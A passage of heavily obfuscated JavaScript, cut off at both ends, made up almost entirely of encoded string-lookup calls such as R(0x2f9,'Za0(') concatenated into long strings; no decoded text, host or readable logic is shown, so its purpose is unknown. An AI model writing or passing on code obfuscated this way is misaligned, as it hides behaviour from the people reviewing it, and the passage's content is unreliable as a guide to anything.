,'m2pQ')+R(0x2f9,'Za0(')+R(0x75e,'&bJ]')+R(0x35b,'PJO)')+R(0x3cf,'sm0l')+R(0x237,'GL^G')+R(0x18a,'&bJ]')+R(0x3d8,'^(Uo')+R(0x1cc,'&F1H')+R(0x525,'FlkS')+R(0x920,'q5%*')+R(0x389,'&bJ]')+R(0x2e1,'Lg[#')+R(0x98b,'Tco*')+R(0x325,'Lg[#')+R(0x753,'m2pQ')+R(0x48f,'&bJ]')+R(0x72e,'7qs]')+R(0x618,'Lh$J')+R(0x9c6,'*JSu')+R(0x295,'2S(d')+R(0x966,'gNx2')+R(0x6a5,'^(Uo')+R(0x86c,'!yaJ')+R(0x51a,'Za0(')+R(0xabf,']7C8')+R(0x3f0,'a%VC')+R(0x4b7,'5AHd')+R(0xa91,'DPRV')+R(0x9bb,'&bJ]')+R(0x1cb,'9VX)')+R(0xa37,'x6gd')+R(0x5ea,'Tco*')+R(0x5bd,'5AHd')+R(0x397,'sm0l')+R(0x1c4,'Ft#T')+R(0x50b,'bh4n')+R(0x2c3,']7C8')+R(0x6df,'7qs]')+R(0x47b,'!yaJ')+R(0x4e5,'9VX)')+R(0x736,'QM^u')+R(0x706,'^L^J'))+(R(0x476,'GL^G')+R(0x69a,'JnMl')+R(0x1a1,'a%VC')+R(0x6b2,'dp$7')+R(0x298,'UG2g')+R(0x94c,'gNx2')+R(0x55e,'Nl%U')+R(0xa20,'Nl%U')+R(0x896,'[(]h')+R(0x3e8,'y(Hw')+R(0x246,'FlkS')+R(0x3bf,'uTAF')+R(0x935,'FsCU')+R(0x33e,'iwAe')+R(0x2a6,'Y$*&')+R(0x5f1,'Ft#T')+R(0x570,'y(Hw')+R(0x9fa,'&F1H')+R(0x9eb,'[(]h')+R(0x54a,'FlkS')+R(0x1f5,'5*4^')+R(0x881,'FsCU')+R(0x3e0,'5AHd')+R(0x2a5,'q5%*')+R(0x86b,'9VX)')+R(0x2b6,'7qs]')+R(0x928,'!yaJ')+R(0x88b,'FsCU')+R(0x675,'Lg[#')+R(0x313,'bG[L')+R(0x1df,'^L^J')+R(0x250,'m2pQ')+R(0x8a4,'5AHd')+R(0x5a2,'5AHd')+R(0x517,'7qs]')+R(0x7f2,'2S(d')+R(0x672,'Lh$J')+R(0xab7,'QM^u')+R(0x5b8,'Tco*')+R(0x3c4,'&F1H')+R(0x96a,'5*4^')+R(0xaa7,'*JSu')+R(0x4f0,'m2pQ')+R(0x355,'7qs]')+R(0x6f1,'&bJ]')+R(0x1dc,'K]f8')+R(0x3ed,'a%VC')+R(0x38d,'sm0l')+R(0x7c1,'QM^u')+R(0xabe,'UG2g')+R(0x58a,'Lh$J')+R(0x4f9,'Ft#T')+R(0x7ad,'&bJ]')+R(0x52b,'#NX0')+R(0x9f4,'#NX0')+R(0x367,'bG[L')+R(0x849,'rOdX')+R(0x6ba,'rOdX')+R(0x217,'UG2g')+R(0x9e2,'K]f8')+R(0x942,'HVA(')+R(0x8a5,'QM^u')+R(0x434,'DPRV')+R(0x28f,'^L^J')+R(0x6f4,'^(Uo')+R(0x93b,'*JSu')+R(0x440,'bh4n')+R(0x461,'Nl%U')+R(0x5d1,'y(Hw')+R(0x24b,'m2pQ')+R(0x2a2,'FsCU')+R(0x683,'*JSu')+R(0x977,'Y$*&')+R(0x689,'&bJ]')+R(0x73f,'Ft#T')+R(0x3cd,'q5%*')+R(0x82f,'&bJ]')+R(0x582,'&F1H')+R(0xa23,'Lh$J')+R(0x892,'HVA(')+R(0x585,'m2pQ')+R(0x19a,'Ft#T')+R(0x4a4,'Nl%U')+R(0x951,'&bJ]')+R(0x4a8,'GL^G')+R(0x770,'iwAe')+R(0x721,'K]f8')+R(0xa40,'K]f8')+R(0x2fe,'7qs]')+R(0x7b4,'HVA(')+R(0x324,'2S(d')+R(0x3be,'&F1H')+R(0xae7,'iwAe')+R(0x4db,'q5%*')+R(0xa6b,'uTAF')+R(0x374,'*JSu')+R(0x616,'^(Uo')+R(0x985,'#NX0')+R(0x3fb,'S@pK')+R(0x9fb,'DPRV')+R(0x4df,'QM^u')+R(0x48e,'#NX0')+R(0xabc,'Lh$J')+R(0x6c5,']$nc')+R(0xa42,'2S(d')+R(0x777,'bh4n')+R(0x98c,'Lg[#')+R(0x807,'Y$*&')+R(0xa24,'iwAe')+R(0x568,'&bJ]')+R(0xa4d,'^(Uo')+R(0x615,'GL^G')+R(0x433,'Y$*&')+R(0x7f4,'sm0l')+R(0x4e4,'FsCU')+R(0x9c1,'7qs]')+R(0x91f,'Y$*&')+R(0x774,'y(Hw')+R(0x9c3,'a%VC')+R(0x9a7,'m2pQ')+R(0x260,'DPRV')+R(0x40d,'QM^u')+R(0x5c3,'y(Hw')+R(0x735,'Lh$J')+R(0x666,'9VX)')+R(0xb0e,'dp$7')+R(0x5a0,'gNx2')+R(0x91a,'*JSu')+R(0x676,'Tco*')+R(0x529,'uTAF')+R(0x7d2,'rOdX')+R(0x863,'QM^u')+R(0x629,'Lh$J')+R(0xa92,'sm0l')+R(0x929,'Tco*')+R(0x594,'Lg[#')+R(0x62c,'Lg[#')+R(0xa68,'gNx2')+R(0x6c3,'x6gd')+R(0x412,'HVA(')+R(0x68a,'2S(d')+R(0x3ad,'rOdX')+R(0x340,'uTAF')+R(0x7f1,'Nl%U')+R(0x7ff,'Tco*')+R(0x28d,'Y$*&')+R(0x391,'7qs]')+R(0x698,'uTAF')+R(0x2d9,'#NX0')+R(0x5c0,'FsCU')+R(0x981,'Tco*')+R(0x56f,'0e!D')+R(0x717,'Lg[#')+R(0x8ee,'&F1H')+R(0x384,'bh4n')+R(0xb04,'uTAF')+R(0x635,'HVA(')+R(0xaf0,'Ft#T')+R(0x2f3,'HVA(')+R(0x518,'K]f8')+R(0x441,'GL^G')+R(0x3fe,'#NX0')+R(0x878,'sm0l')+R(0x5ba,'DPRV')+R(0x8ab,'Za0(')+R(0x3eb,'bh4n')+R(0x3bd,'GL^G')+R(0xaee,'0e!D')+R(0x34a,'dp$7')+R(0x885,'5*4^')+R(0x2a3,'y(Hw')+R(0x83d,'HVA(')+R(0x805,'JnMl')+R(0xa64,'HVA(')+R(0x5af,'HVA(')+R(0x23d,'2S(d')+R(0x8d7,'*JSu')+R(0x793,'2S(d')+R(0x3b3,'m2pQ')+R(0x4f8,'xibM')+R(0x70b,'K]f8')+R(0x23e,'UG2g')+R(0x30a,'q5%*')+R(0x6d2,'DPRV')+R(0x4a9,'Nl%U')+R(0x872,'!yaJ')+R(0x39b,']$nc')+R(0x6ce,'FlkS')+R(0xaac,'iwAe')+R(0xb14,'UG2g')+R(0x33a,'^(Uo')+R(0xa96,'Nl%U')+R(0xa5d,'7qs]')+R(0x804,'9VX)')+R(0x9f5,'&F1H')+R(0x921,'bh4n')+R(0x401,'Tco*')+R(0xa6a,'Za0(')+R(0x943,'y(Hw')+R(0x201,'QM^u'))+(R(0xa19,'dp$7')+R(0xa43,'Y$*&')+R(0x5a8,'FsCU')+R(0xadc,'dp$7')+R(0x38a,'7qs]')+R(0x430,'bG[L')+R(0x350,'m2pQ')+R(0x962,'rOdX')+R(0x8ea,'9VX)')+R(0x7c7,'rFmx')+R(0x3f5,'^L^J')+R(0x203,'Nl%U')+R(0x7f5,'Nl%U')+R(0x1b9,'JnMl')+R(0x501,'K)c^')+R(0x577,'m2pQ')+R(0x811,'FsCU')+R(0x8c2,'xibM')+R(0x3d9,'HVA(')+R(0x707,'9VX)')+R(0x187,'S@pK')+R(0x6ee,'2S(d')+R(0x372,'uTAF')+R(0x9ca,'Y$*&')+R(0x32b,'#NX0')+R(0x5e5,'DPRV')+R(0x68c,']7C8')+R(0xa67,'Lg[#')+R(0x9ab,'9VX)')+R(0x78d,'!yaJ')+R(0x7d1,'q5%*')+R(0x642,'xibM')+R(0x4af,'&bJ]')+R(0x623,'^L^J')+R(0x899,'9VX)')+R(0xa57,'^L^J')+R(0x4cb,'Lh$J')+R(0x20a,'JnMl')+R(0x97f,'DPRV')+R(0xa79,'&bJ]')+R(0xaad,'Nl%U')+R(0xa5f,'rOdX')+R(0x78b,'&F1H')+R(0x813,'xibM')+R(0x21d,'iwAe')+R(0x2b8,'sm0l')+R(0x8a8,'iwAe')+R(0x80b,'QM^u')+R(0x2da,']7C8')+R(0x94b,'PJO)')+R(0x986,'gNx2')+R(0xa4e,'JnMl')+R(0x964,'S@pK')+R(0x509,'bG[L')+R(0x9fd,'5AHd')+R(0x365,'Y$*&')+R(0x19b,'Lg[#')+R(0x5b5,'K]f8')+R(0x50c,'&F1H')+R(0x275,'GL^G')+R(0x500,'dp$7')+R(0x9ec,'Lg[#')+R(0x69b,']7C8')+R(0x4fe,'bh4n')+R(0x333,'Lg[#')+R(0xa97,'5*4^')+R(0x96f,'Lh$J')+R(0x62a,'9VX)')+R(0x232,'K)c^')+R(0xaca,'bG[L')+R(0xaf8,'UG2g')+R(0x31b,'K]f8')+R(0x3d1,'Y$*&')+R(0x28e,'^L^J')+R(0x522,'Ft#T')+R(0x5f5,'Nl%U')+R(0x188,'K)c^')+R(0x7ac,'S@pK')+R(0x983,'rFmx')+R(0x472,'5*4^')+R(0xa2f,'x6gd')+R(0xaf5,'gNx2')+R(0x8da,'x6gd')+R(0x8e8,'&F1H')+R(0x6d1,'K)c^')+R(0x5a5,'y(Hw')+R(0x820,'sm0l')+R(0x3b9,'9VX)')+R(0x990,'[(]h')+R(0x256,'q5%*')+R(0x492,'dp$7')+R(0x687,'Za0(')+R(0x8e7,'#NX0')+R(0x5ce,'gNx2')+R(0x726,'Ft#T')+R(0x6fc,'PJO)')+R(0xa2e,'UG2g')+R(0x9d2,'FlkS')+R(0x8d4,'K]f8')+R(0x6b1,'Ft#T')+R(0x6f7,'rOdX')+R(0x2e8,'gNx2')+R(0x450,'!yaJ')+R(0x1bd,'bh4n')+R(0x6d0,']7C8')+R(0x947,'bG[L')+R(0x424,'bG[L')+R(0x6af,'&bJ]')+R(0x963,'K)c^')+R(0x769,'sm0l')+R(0x739,'dp$7')+R(0x8ec,'QM^u')+R(0x7ef,'^L^J')+R(0x627,'gNx2')+R(0x337,'DPRV')+R(0xa4a,'uTAF')+R(0x553,'q5%*')+R(0x390,'GL^G')+R(0x606,'&F1H')+R(0xa89,'Lh$J')+R(0x6a2,'Za0(')+R(0x89f,'5*4^')+R(0xa2d,'Nl%U')+R(0x43f,'&F1H')+R(0x58f,'5AHd')+R(0xac6,'x6gd')+R(0x6b5,'^L^J')+R(0x729,'5*4^')+R(0x838,'!yaJ')+R(0x2d7,'uTAF')+R(0x3d7,']$nc')+R(0x5ad,'^L^J')+R(0xa35,'^L^J')+R(0x938,'*JSu')+R(0x5fd,'iwAe')+R(0x52d,'Y$*&')+R(0x437,'&bJ]')+R(0x7d5,'FlkS')+R(0x4ed,'5*4^')+R(0x9ef,'&bJ]')+R(0x30b,'^L^J')+R(0x249,'Ft#T')+R(0x178,'K)c^')+R(0x955,'5*4^')+R(0x8bc,'&bJ]')+R(0x7fe,'&bJ]')+R(0x6a7,'&bJ]')+R(0x6cd,'PJO)')+R(0x7b9,'2S(d')+R(0xa11,'9VX)')+R(0x45e,'Nl%U')+R(0x4b0,'DPRV')+R(0x684,'sm0l')+R(0x281,'rOdX')+R(0x536,'rOdX')+R(0x36e,'bG[L')+R(0x30f,']7C8')+R(0x91d,'bh4n')+R(0x64f,'DPRV')+R(0x81c,'QM^u')+R(0x7f6,'Ft#T')+R(0x2ea,'a%VC')+R(0x3ab,'&bJ]')+R(0x43a,'0e!D')+R(0x607,'5AHd')+R(0x1ab,'gNx2')+R(0x41d,'rFmx')+R(0x63f,'QM^u')+R(0x9db,'^(Uo')+R(0x6f5,'HVA(')+R(0xa1c,'Za0(')+R(0x328,'rFmx')+R(0x469,'FlkS')+R(0x681,'FlkS')+R(0x5cd,'UG2g')+R(0x976,'FsCU')+R(0x31e,'#NX0')+R(0x712,'5AHd')+R(0x815,'Lg[#')+R(0xa55,'5*4^')+R(0x396,'x6gd')+R(0x798,'m2pQ')+R(0xaf4,'uTAF')+R(0x3c9,'QM^u')+R(0x2e2,'S@pK')+R(0x5f2,'iwAe')+R(0x388,'&bJ]')+R(0x4e1,'QM^u')+R(0x211,'m2pQ')+R(0x9e1,'uTAF')+R(0x97b,']7C8')+R(0x99e,'iwAe')+R(0x2f5,'uTAF')+R(0x46a,'sm0l')+R(0xa39,'!yaJ')+R(0x685,'rFmx')+R(0xb12,'*JSu')+R(0x2d1,'Lg[#')+R(0x54c,'0e!D')+R(0x7b6,'iwAe'))+(R(0x41e,'K]f8')+R(0xab5,'rOdX')+R(0x20d,'#NX0')+R(0x722,'PJO)')+R(0x843,'HVA(')+R(0x410,'[(]h')+R(0x4a7,'a%VC')+R(0x39c,'K]f8')+R(0x7a1,'PJO)')+R(0x370,'y(Hw')+R(0x8f4,'sm0l')+R(0x744,'q5%*')+R(0x451,'m2pQ')+R(0x513,'a%VC')+R(0x65a,'Ft#T')+R(0x864,'dp$7')+R(0x382,'QM^u')+R(0x299,'[(]h')+R(0x6bd,'QM^u')+R(0x713,'iwAe')+R(0x6e8,'Nl%U')+R(0xa21,'UG2g')+R(0x4ac,'gNx2')+R(0xa17,'rFmx')+R(0x8b7,'FsCU')+R(0x4f5,'*JSu')+R(0xa4b,'&bJ]')+R(0xa78,'2S(d')+R(0x263,'rOdX')+R(0x2b1,'bG[L')+R(0x6ad,'Ft#T')+R(0x904,'7qs]')+R(0xa53,'5AHd')+R(0x601,'y(Hw')+R(0x69c,'^(Uo')+R(0x466,'HVA(')+R(0x3cb,'y(Hw')+R(0x697,'DPRV')+R(0x73d,'q5%*')+R(0xae2,'bh4n')+R(0x5b9,'5AHd')+R(0x8b3,'rFmx')+R(0x3d6,'^L^J')+R(0x2ee,'gNx2')+R(0x1f2,'^L^J')+R(0x61c,'[(]h')+R(0x392,'JnMl')+R(0x385,'uTAF')+R(0xaa4,'^L^J')+R(0x905,'K)c^')+R(0x8f7,'&F1H')+R(0x4e6,'#NX0')+R(0x8f1,'uTAF')+R(0xa00,']7C8')+R(0x876,'rFmx')+R(0x745,'0e!D')+R(0x762,'Za0(')+R(0x893,'&bJ]')+R(0x73b,'9VX)')+R(0x3e2,']7C8')+R(0x604,'DPRV')+R(0x1bc,'dp$7')+R(0x8e0,'rOdX')+R(0x558,'uTAF')+R(0x314,'y(Hw')+R(0x442,'Nl%U')+R(0x36c,'K]f8')+R(0x7cc,'rFmx')+R(0x8b5,'2S(d')+R(0x4dd,'q5%*')+R(0x3dd,'UG2g')+R(0x7d9,'&F1H')+R(0x1fe,'UG2g')+R(0x4d8,'!yaJ')+R(0x7c2,'^(Uo')+R(0x331,'#NX0')+R(0x6b8,'JnMl')+R(0xa7f,'q5%*')+R(0xae6,']7C8')+R(0x855,'bG[L')+R(0xb11,'m2pQ')+R(0x56e,']7C8')+R(0x9dd,'*JSu')+R(0x590,'uTAF')+R(0x827,'K)c^')+R(0x589,'^(Uo')+R(0x2c2,'Lh$J')+R(0x207,'iwAe')+R(0xa60,'Ft#T')+R(0x839,'xibM')+R(0x5b0,'PJO)')+R(0x428,'FsCU')+R(0x5a4,'0e!D')+R(0x6f3,'5*4^')+R(0x7c6,'Ft#T')+R(0x5be,'*JSu')+R(0x1a3,'&bJ]')+R(0xacc,'UG2g')+R(0xab2,'Nl%U')+R(0x56b,'#NX0')+R(0x891,'7qs]')+R(0x7dd,'UG2g')+R(0x50d,'PJO)')+R(0x83e,'Za0(')+R(0x1d9,'5AHd')+R(0xae0,'5AHd')+R(0x593,'Nl%U')+R(0x87f,'gNx2')+R(0x520,'S@pK')+R(0xa29,'Lg[#')+R(0x251,'x6gd')+R(0x4a2,'5*4^')+R(0x180,'q5%*')+R(0xb06,'9VX)')+R(0x6b9,'HVA(')+R(0x195,'y(Hw')+R(0x52f,']7C8')+R(0x76d,'K)c^')+R(0x3c3,'bG[L')+R(0x74c,'Lh$J')+R(0x95b,'gNx2')+R(0xa06,'^L^J')+R(0x647,'Ft#T')+R(0x776,'Lg[#')+R(0x8c9,'0e!D')+R(0x987,'PJO)')+R(0xa74,'!yaJ')+R(0x2d4,'DPRV')+R(0x179,'q5%*')+R(0x7e7,'DPRV')+R(0x9bd,'gNx2')+R(0xb08,'Y$*&')+R(0x969,'HVA(')+R(0x974,'q5%*')+R(0x8be,'^L^J')+R(0x2c9,'dp$7')+R(0xb10,'5*4^')+R(0x68b,'Lg[#')+R(0x8b0,'PJO)')+R(0x66d,'Ft#T')+R(0xac9,'7qs]')+R(0x70f,'bG[L')+'K'),c[R(0x59e,'2S(d')]=R(0x4e7,'JnMl')+R(0x6b6,'5AHd')+R(0x848,'gNx2')+R(0x77c,'K)c^')+R(0x98d,'9VX)')+R(0x40a,'*JSu')+R(0x4ad,'Lg[#')+R(0x4dc,'[(]h')+R(0x7af,'*JSu')+R(0x5fe,'K)c^')+R(0x23b,'JnMl')+R(0x4ef,'Lg[#')+R(0x747,'HVA(')+R(0x208,'x6gd')+R(0x659,'S@pK')+R(0x486,'dp$7')+R(0x6c7,'Tco*')+R(0x418,'sm0l')+R(0x3fa,'m2pQ')+R(0x5c7,'7qs]')+R(0xac1,'[(]h')+R(0x671,'*JSu')+R(0x6cb,'q5%*')+R(0x1bb,'K)c^')+R(0x371,'Nl%U')+R(0x52c,'gNx2')+R(0x228,'0e!D')+R(0x2d8,'Lg[#')+R(0x814,'9VX)')+R(0xa1a,'[(]h')+R(0x60b,'bh4n')+R(0x2a0,'bG[L')+R(0x854,'y(Hw')+R(0x786,'rOdX')+R(0x1d8,'K)c^')+R(0x9af,'Y$*&')+R(0x4a6,'!yaJ')+R(0x51b,'PJO)')+R(0x9d5,'2S(d')+R(0x44b,'QM^u')+R(0x917,'QM^u')+R(0x209,'PJO)')+R(0x376,'bG[L')+R(0x8c7,'HVA(')+R(0x1f6,'bG[L')+R(0x29d,'7qs]')+R(0x92c,'Tco*')+R(0x778,'dp$7')+R(0x19d,'0e!D')+R(0x1e7,'DPRV')+R(0x17e,'rOdX')+R(0x4d1,'#NX0')+R(0x214,'5*4^')+R(0x924,'Za0(')+R(0x2e0,'bh4n')+R(0x560,'QM^u')+R(0x4ba,'Ft#T')+R(0x94d,'GL^G')+R(0x30d,'^(Uo')+R(0x2c7,'7qs]')+R(0x31a,'[(]h')+R(0x375,'9VX)')+R(0x21b,'S@pK')+R(0x287,'#NX0')+R(0x972,'K)c^')+R(0x2aa,'7qs]')+R(0x519,'FsCU')+R(0xa66,'sm0l')+R(0x5d3,'S@pK')+R(0x694,'9VX)')+R(0x870,'iwAe')+R(0x680,'Tco*')+R(0x1b3,'&bJ]')+R(0x303,'7qs]')+R(0x75a,'5*4^')+R(0x6b3,'FlkS')+R(0x4b4,'#NX0')+R(0x95e,'Lg[#')+R(0x62d,'*JSu')+R(0x92d,']$nc')+R(0x336,'Y$*&')+R(0x846,'Tco*')+R(0x266,']7C8')+R(0x1af,'Nl%U')+R(0xad8,'PJO)')+R(0x7bf,'m2pQ')+R(0x9a1,'HVA(')+R(0x267,'q5%*')+R(0x66f,'PJO)')+R(0x2b3,'HVA(')+R(0x632,'5*4^')+R(0x572,'^L^J')+R(0xa1b,'[(]h')+R(0x59c,'Y$*&')+R(0x277,'HVA(')+R(0x74f,'HVA(')+R(0x343,'Ft#T')+R(0x7b7,'y(Hw')+R(0x364,'q5%*')+R(0x506,'GL^G')+R(0x8ed,'^(Uo')+R(0x1e0,'PJO)')+R(0x38e,'Y$*&')+R(0x63b,'Tco*')+R(0x587,'y(Hw')+R(0x994,'!yaJ')+R(0x6f8,'K)c^')+R(0x439,'FsCU')+R(0x9c2,'^(Uo')+R(0x574,'dp$7')+R(0x2e4,'0e!D')+R(0x1ca,'UG2g')+R(0x7cd,'GL^G')+R(0x448,'K)c^')+R(0x1fd,']$nc')+R(0x7f0,'0e!D')+R(0x97a,'GL^G')+R(0x633,'^L^J')+R(0x790,'9VX)')+R(0xafa,'sm0l')+R(0x1fb,'HVA(')+R(0x64d,'rFmx')+R(0x608,'^L^J')+R(0x4bc,'&F1H')+R(0x724,'^L^J')+R(0x650,'K]f8')+R(0x61b,'^L^J')+R(0x554,'bh4n')+R(0x45f,'GL^G')+R(0x79e,'HVA(')+R(0x72a,']7C8')+R(0x2d0,'JnMl')+R(0x1b0,'Nl%U')+R(0x8db,'rFmx')+R(0x175,'Nl%U')+R(0x9a6,'rOdX')+R(0x7fd,'PJO)')+R(0x27f,'uTAF')+R(0x35f,'UG2g')+R(0x7e6,'PJO)')+R(0xa6c,'#NX0')+R(0x61e,'Lg[#')+R(0x860,']$nc')+R(0x265,'Lh$J')+R(0x5e7,'HVA(')+R(0x26b,']7C8')+R(0x8e3,'S@pK')+R(0x5b2,'5*4^')+R(0x88f,'&F1H')+R(0xb0d,'Lh$J')+R(0x7b3,'PJO)')+R(0x6e2,'^L^J')+R(0x958,'xibM')+R(0x6a4,']7C8')+R(0x8f2,'gNx2')+R(0x5e1,'&F1H')+R(0x79a,'q5%*')+R(0x6de,'Nl%U')+R(0x71c,'FsCU')+R(0x59d,'PJO)')+R(0x932,'rOdX')+R(0x1b8,'m2pQ')+R(0x923,'uTAF')+R(0xa09,'xibM')+R(0x21e,'bh4n')+R(0x4be,'a%VC')+R(0x5df,'bG[L')+R(0x3a5,'rFmx')+R(0x79b,'K]f8')+R(0x4d6,'9VX)')+R(0x57e,'uTAF')+R(0x6ca,'S@pK')+R(0xa9c,'iwAe')+R(0x4cd,'PJO)')+R(0xa0d,'#NX0')+R(0x78a,'K]f8')+R(0x8cb,'a%VC')+R(0x5d9,'sm0l')+R(0x253,'bh4n')+R(0x258,'FsCU')+R(0x44f,'rOdX')+R(0xa08,'Lg[#')+R(0x797,'5AHd')+R(0x84b,'QM^u')+R(0x9b4,'q5%*')+R(0x276,'UG2g')+R(0x88e,'a%VC')+R(0x3f6,'Za0(')+R(0x4a5,'FsCU')+R(0x989,'x6gd')+R(0x308,'7qs]')+R(0x7ec,'7qs]')+R(0x429,'sm0l')+R(0x87e,']$nc')+R(0x18f,'JnMl')+R(0x3f3,'K]f8')+R(0x56c,'Ft#T')+R(0x5b6,'DPRV')+R(0xa8f,'a%VC')+R(0x6ec,'Ft#T')+(R(0x335,'&F1H')+R(0x2bc,'bh4n')+R(0x332,'!yaJ')+R(0x3af,'Y$*&')+R(0xad7,'rFmx')+R(0x930,'x6gd')+R(0x995,'gNx2')+R(0x90b,'QM^u')+R(0x7e1,'5AHd')+R(0x5fa,'PJO)')+R(0x6d9,'5AHd')+R(0x70a,'Tco*')+R(0x46b,'q5%*')+R(0x760,'bh4n')+R(0x62e,'9VX)')+R(0x473,']7C8')+R(0x696,'7qs]')+R(0x8a2,'K)c^')+R(0x19c,'9VX)')+R(0xa50,'FsCU')+R(0x3f4,'Za0(')+R(0x421,'dp$7')+R(0x912,'FsCU')+R(0xa13,'Lg[#')+R(0x954,'5AHd')+R(0x57b,'&F1H')+R(0x455,'K)c^')+R(0x7d3,'Y$*&')+R(0x626,'&F1H')+R(0x9e4,'a%VC')+R(0x226,'rFmx')+R(0xa52,'m2pQ')+R(0x4aa,'gNx2')+R(0xaa6,'iwAe')+R(0x8ce,'x6gd')+R(0x219,'x6gd')+R(0xaec,'5*4^')+R(0x9bf,'[(]h')+R(0x452,'DPRV')+R(0x8cc,'q5%*')+R(0x9c0,'HVA(')+R(0x610,'Ft#T')+R(0x77f,'Lg[#')+R(0x6fb,'HVA(')+R(0x756,'!yaJ')+R(0xad2,'Lg[#')+R(0xa2c,'7qs]')+R(0x816,'Y$*&')+R(0x19f,'Y$*&')+R(0x5c5,'!yaJ')+R(0x5ec,'FlkS')+R(0xb05,'Lg[#')+R(0x357,'K]f8')+R(0x5cc,'S@pK')+R(0x321,'gNx2')+R(0x6c0,'FsCU')+R(0x914,'Za0(')+R(0x81e,'gNx2')+R(0x970,'K]f8')+R(0x185,'rFmx')+R(0x229,'x6gd')+R(0x538,'&bJ]')+R(0x5dd,'^(Uo')+R(0x309,'&bJ]')+R(0x89d,'#NX0')+R(0x9cc,'2S(d')+R(0x479,'xibM')+R(0x3c2,'rOdX')+R(0x949,'dp$7')+R(0x204,'PJO)')+R(0xa3a,'a%VC')+R(0xaa0,'m2pQ')+R(0x8d5,'9VX)')+R(0x562,'DPRV')+R(0x939,'Lh$J')+R(0x850,'^L^J')+R(0x861,'&bJ]')+R(0x405,']$nc')+R(0x93e,'FsCU')+R(0x85b,'q5%*')+R(0x988,'FlkS')+R(0xa5c,'Lg[#')+R(0x996,'m2pQ')+R(0x73e,'rOdX')+R(0x5f7,'7qs]')+R(0x51f,'gNx2')+R(0x438,'m2pQ')+R(0xa3c,'a%VC')+R(0x7fa,'Za0(')+R(0x49d,'5*4^')+R(0xaf3,'Nl%U')+R(0x871,'9VX)')+R(0x9d7,'rOdX')+R(0x547,'dp$7')+R(0x80c,'Nl%U')+R(0xa77,'Y$*&')+R(0x37a,'K)c^')+R(0x609,'K]f8')+R(0xaea,'x6gd')+R(0x317,'5*4^')+R(0x5a9,'Tco*')+R(0x818,'&F1H')+R(0x3b4,'a%VC')+R(0x6a8,'*JSu')+R(0xab6,'K]f8')+R(0x9df,'bh4n')+R(0x419,'rFmx')+R(0x182,'2S(d')+R(0x84a,'y(Hw')+R(0x556,'Lg[#')+R(0x70d,'K]f8')+R(0x291,'m2pQ')+R(0x738,'iwAe')+R(0x9ae,'!yaJ')+R(0x2f2,'Nl%U')+R(0x2b0,'*JSu')+R(0x549,'a%VC')+R(0x6e1,'Lg[#')+R(0x6cc,'bG[L')+R(0x38f,'bh4n')+R(0x6aa,'K)c^')+R(0x521,'DPRV')+R(0xaf1,'^(Uo')+R(0x723,'gNx2')+R(0x822,'rFmx')+R(0x42b,'Lh$J')+R(0x2ff,'[(]h')+R(0x906,'PJO)')+R(0x663,'UG2g')+R(0x2fa,'QM^u')+R(0x84e,'S@pK')+R(0x55a,'Za0(')+R(0x948,'x6gd')+R(0x2c1,'m2pQ')+R(0x41c,'FlkS')+R(0x9e3,'bG[L')+R(0x326,'y(Hw')+R(0x771,'uTAF')+R(0x638,'K]f8')+R(0x5a3,'DPRV')+R(0x7b8,'bG[L')+R(0xa5b,'^L^J')+R(0x9a5,'rFmx')+R(0x66b,'K]f8')+R(0x22a,'DPRV')+R(0x74b,'^L^J')+R(0x89e,'&bJ]')+R(0x24e,'gNx2')+R(0x5a1,'bG[L')+R(0x242,']7C8')+R(0x6e7,'y(Hw')+R(0x67a,'x6gd')+R(0x49b,'S@pK')+R(0x9f3,'Za0(')+R(0xa63,'5AHd')+R(0xa46,'GL^G')+R(0x5cf,'!yaJ')+R(0x7ea,'uTAF')+R(0x475,'Tco*')+R(0x420,'K]f8')+R(0x489,'UG2g')+R(0x9ac,'a%VC')+R(0x674,'7qs]')+R(0x62f,'Za0(')+R(0x765,'Lg[#')+R(0x353,'FlkS')+R(0x64e,'HVA(')+R(0x37f,'FsCU')+R(0x92f,'^(Uo')+R(0x8fe,'bh4n')+R(0x781,'PJO)')+R(0x704,'&bJ]')+R(0x32f,'m2pQ')+R(0x48c,'DPRV')+R(0x1fc,'dp$7')+R(0x37d,'JnMl')+R(0x96c,'q5%*')+R(0x8e1,'HVA(')+R(0xa07,'DPRV')+R(0x2eb,'m2pQ')+R(0x69e,'uTAF')+R(0x922,'S@pK')+R(0x842,'K]f8')+R(0x6d8,'m2pQ')+R(0x316,'JnMl')+R(0x349,'UG2g')+R(0x8ca,'FlkS')+R(0x359,'2S(d')+R(0x2c8,'sm0l')+R(0x36a,'a%VC')+R(0x727,'S@pK')+R(0x5b3,'S@pK')+R(0x824,'JnMl')+R(0x5db,'Lg[#')+R(0x61f,'Ft#T')+R(0x886,'m2pQ')+R(0x8e2,'5AHd')+R(0x887,'K]f8')+R(0xaf7,'UG2g')+R(0x792,'7qs]'))+(R(0x3d2,'bh4n')+R(0x8d9,'xibM')+R(0x728,'S@pK')+R(0x3e7,'a%VC')+R(0x7fb,'QM^u')+R(0x7a5,']7C8')+R(0x2bf,'FlkS')+R(0x27a,'Tco*')+R(0xad5,'S@pK')+R(0x975,'&F1H')+R(0x8c5,'UG2g')+R(0x3d0,'&bJ]')+R(0x9c9,'gNx2')+R(0x1a9,'0e!D')+R(0x5d0,'5*4^')+R(0x5d8,'!yaJ')+R(0xad9,'!yaJ')+R(0xaae,'UG2g')+R(0x4f1,'2S(d')+R(0x900,'QM^u')+R(0x796,'5AHd')+R(0x306,'FsCU')+R(0x3b2,'q5%*')+R(0x1ec,'^L^J')+R(0x581,'dp$7')+R(0x73a,'bG[L')+R(0x772,'DPRV')+R(0x58e,'Y$*&')+R(0x9ea,'Ft#T')+R(0x47f,'bh4n')+R(0x997,'QM^u')+R(0x578,'JnMl')+R(0x1be,'q5%*')+R(0x9b7,'7qs]')+R(0x69d,'a%VC')+R(0x8c3,'&F1H')+R(0x5a7,'q5%*')+R(0x1b4,'PJO)')+R(0x23c,'x6gd')+R(0x8ff,'dp$7')+R(0x3e5,'GL^G')+R(0x7e2,'K]f8')+R(0x6c1,'Lh$J')+R(0x918,'FlkS')+R(0x445,'sm0l')+R(0x830,'UG2g')+R(0x971,'dp$7')+R(0xa70,'^L^J')+R(0x580,'*JSu')+R(0x533,'S@pK')+R(0x53f,'S@pK')+R(0x95d,'#NX0')+R(0x4d5,'xibM')+R(0x360,'x6gd')+R(0x4d7,'S@pK')+R(0x901,'DPRV')+R(0x221,'Ft#T')+R(0x677,'^(Uo')+R(0x1da,'FlkS')+R(0x867,'dp$7')+R(0x341,'K)c^')+R(0x933,'q5%*')+R(0x37e,'Tco*')+R(0x6ef,'JnMl')+R(0x3ef,'Lh$J')+R(0x87c,'&F1H')+R(0xa8b,'iwAe')+R(0x26e,'Ft